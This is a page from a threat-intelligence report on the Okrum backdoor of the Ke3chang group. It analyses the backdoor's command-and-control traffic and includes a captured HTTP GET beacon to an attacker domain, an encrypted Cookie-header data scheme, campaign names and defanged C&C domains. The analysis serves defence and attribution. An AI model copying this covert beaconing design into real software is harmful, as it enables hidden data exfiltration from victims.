9
OKRUM AND KETRICAN // AN OVERVIEW OF RECENT KE3CHANG GROUP ACTIVITY
TLP: WHITE
◢Hypertext Transfer Protocol
▷GET http://finance.globaleducat.com/images/21851.jpg?id=2590762476 HTTP/1.1\r\n
Accept: */*\r\n
Accept-Language: en-US\r\n
Accept-Encoding: gzip,deflate\r\n
▷[truncated]Cookie: g2LEwdO/8gRmxVUup5g5kEWi/LeTqO5ozWW6ZmYKe0ACttv6du91EXrH60D59r2en+G0QGTv0Y2WHc2RQIO…
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET4.0C; .NET4.0E)\r\n
Host: finance.globaleducat.com\r\n
Proxy-Connection: Keep-Alive\r\n
Cache-Control: no-cache\r\n
Pragma: no-cache\r\n
\r\n
[Full request URI: http://finance.globaleducat.com/images/21851.jpg?id=2590762476]
[HTTP request 1/1]
C&C server domain name
Random number
Hash of computer name
<LanguageID>-<CountryID>
Actual request encrypted with AES-CBC and then Base64-encoded
Figure 6 // Example of an HTTP GET request sent by Okrum to a remote server
In client->server direction of the communication, the data is transmitted in the Cookie header (additional data can be included in the HTTP Message Body if files are transmitted). In server->client direction, the data is embedded in the Set-Cookie header.
An example of a client->server HTTP request is illustrated in Figure 6. The URI is different for different types of requests, but the data is always transmitted within the Cookie header.
The data always consists of a series of parameters and values, separated by an ampersand, e.g.:
tm=01/09/2018 12:30:00&hn=My-Computer&un=JohnDoe&dm=my.dns.
suffix&ip=127.0.0.1&os=Windows Server 2016&fg=finance
Several parameters are supported and which of them are used depends on the type of the request. In the client >server direction, the parameters identify the victim and the query made to the server; in the other direction, they determine the backdoor commands and arguments.
Just like in other backdoors attributed to the Ke3chang threat actor, a campaign name is always sent to the server as a part of the request, in order to help the operators keep track of the operation. In the Okrum samples we analyzed, we have encountered three campaign names:
finance
green7
rehake
The data is always AES-CBC encrypted and base64 encoded. The AES key negotiated with the server is used in the communication.
Malware operators are trying to hide the malicious traffic with the C&C server within regular network traffic by registering seemingly legitimate domain names. For example, the samples that were used against Slovak targets communicated with a domain name mimicking a Slovak map portal:
support.slovakmaps[.]com
Similarly, in a sample that was detected in a Spanish speaking country in South America, the operators used a domain name that translates as “missions support” in Spanish:
misiones.soportesisco[.]com
7 Previous Ke3chang campaign names include "white" and "blue".